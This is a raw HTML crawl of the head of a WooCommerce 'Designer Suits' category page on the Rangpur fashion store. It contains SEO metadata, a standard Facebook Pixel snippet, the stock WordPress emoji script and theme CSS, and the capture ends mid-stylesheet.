

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangpur.in/product-category/designer-suits/
body_size: 45710
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '393138258749652' );fbq( 'init', '393138258749652' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Designer Suits Collection - Rangpur Fashion</title>
	<link rel="canonical" href="https://rangpur.in/product-category/designer-suits/" />
	<link rel="next" href="https://rangpur.in/product-category/designer-suits/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Designer Suits Collection - Rangpur Fashion" />
	<meta property="og:url" content="https://rangpur.in/product-category/designer-suits/" />
	<meta property="og:site_name" content="Rangpur Fashion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rangpur_in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rangpur.in/product-category/designer-suits/","url":"https://rangpur.in/product-category/designer-suits/","name":"Designer Suits Collection - Rangpur Fashion","isPartOf":{"@id":"https://rangpur.in/#website"},"primaryImageOfPage":{"@id":"https://rangpur.in/product-category/designer-suits/#primaryimage"},"image":{"@id":"https://rangpur.in/product-category/designer-suits/#primaryimage"},"thumbnailUrl":"https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","breadcrumb":{"@id":"https://rangpur.in/product-category/designer-suits/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/product-category/designer-suits/#primaryimage","url":"https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","contentUrl":"https://rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg","width":1366,"height":2048},{"@type":"BreadcrumbList","@id":"https://rangpur.in/product-category/designer-suits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rangpur.in/"},{"@type":"ListItem","position":2,"name":"Designer Suits"}]},{"@type":"WebSite","@id":"https://rangpur.in/#website","url":"https://rangpur.in/","name":"Rangpur Fashion","description":"Sarees Suits Lehangas Kurtis and Juttis","publisher":{"@id":"https://rangpur.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rangpur.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rangpur.in/#organization","name":"Rangpur","url":"https://rangpur.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/#/schema/logo/image/","url":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","contentUrl":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","width":457,"height":364,"caption":"Rangpur"},"image":{"@id":"https://rangpur.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rangpur.fashion","https://x.com/rangpur_in","https://www.instagram.com/rangpur.in/","https://www.linkedin.com/company/rangpur-in","https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Feed" href="https://rangpur.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Comments Feed" href="https://rangpur.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Designer Suits Category Feed" href="https://rangpur.in/product-category/designer-suits/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rangpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='striz-style-css' href='https://rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='striz-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{color:#222}html { }.c-heading{color:#111;}.c-primary{color:#d93f77;}.bg-primary{background-color:#d93f77;}.b-primary{border-color:#d93f77;}.button-primary:hover{background-color:#c0265e;border-color:#c0265e;}.c-secondary {color:#ddb865;}.bg-secondary {background-color:#ddb865;}.b-secondary{border-color:#ddb865;}.button-secondary:hover{background-color:#d4a63a;}.typo-tertiary {}.typo-quaternary { }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#222; }b,strong,h1,h2,h3,h4,h5,h6,blockquote a,.main-navigation .top-menu > li > a,.post-content .posted-on a,.more-link,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,body.single-post .navigation .nav-link a,.error404 .error-404-subtitle h2,.error404 .error-text,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_search button[type="submit"],.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.comment-reply-title,.comments-title,.author-wrapper .author-name,.page .entry-header .entry-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.wishlist_table .product-price {color:#111; }.btn-link,.button-link,.breadcrumb,.breadcrumb span,.breadcrumb *,.wpcf7 .wpcf7-form label span:first-child,.mainmenu-container li.current-menu-parent > a,.site-header .mainmenu-container .top-menu > li.current-menu-item > a,.site-header .mainmenu-container .top-menu > li:hover > a,.opal-pagination-6 .page-numbers.current:not(ul):not(.dots),.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.header-search > a:hover,.header-search > a:focus,.post-content .posted-on a:hover,.entry-meta a,.cat-tags-links .tags-links a,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.related-posts .related-heading:before,.column-item .post-link a:hover,.column-item.post-style-1 .post-inner a:hover,.error404 .error-404 h1,.error404 .error-text a,.breadcrumb a:hover,.breadcrumb a:hover span,.site-header-account > a:hover,.site-header-account > a:focus,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name,.elementor-widget-opal-testimonials .testimonial-control-prev:hover i,.elementor-widget-opal-testimonials .testimonial-control-next:hover i,.header-button .count,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.product .entry-summary .compare:hover,.single-product div.product form.cart .quantity input[type="button"]:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover,.product-style-1 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-1 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-1 li.product .shop-action .compare:hover:before,.product-style-2 li.product h2 a:hover,.product-style-2 li.product h3 a:hover,.product-style-2 li.product .woocommerce-loop-product__title a:hover,.product-style-2 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-2 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-2 li.product .shop-action .compare:hover:before,.product-style-2 li.product .posted_in a:hover {color:#d93f77; }.f-primary {fill:#d93f77; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.post-content .posted-on:after,.post-thumbnail .posted-on,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.search .site-content .site-main .search-form .search-submit:hover,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.related > h2:first-child:after,.upsells > h2:first-child:after,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper,.property-variation-item .property_variation_button:hover,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#d93f77; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.form-control:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.more-link:hover,.column-item .post-link a:hover,.search .site-content .site-main .search-form .search-submit:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.b-primary,.elementor-widget-opal-testimonials .testimonial-control-prev:hover,.elementor-widget-opal-testimonials .testimonial-control-next:hover,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#d93f77; }blockquote {border-left-color:#d93f77; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.error404 .error-text a:hover {color:#c0265e; }.post-thumbnail .posted-on:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {border-color:#c0265e; }.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation {color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.b-secondary {border-color:#ddb865; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus 